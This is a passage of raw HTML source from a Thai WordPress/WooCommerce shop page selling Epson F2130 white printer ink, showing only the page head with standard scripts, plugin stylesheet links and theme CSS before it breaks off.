

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-epson-f2130-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-600ml/
body_size: 42667
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>หมึกพิมพ์ Epson F2130 สีขาว (600ML) &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 676506' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.0' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.47' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.0' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{box-shadow:0px 2px 13px 0px 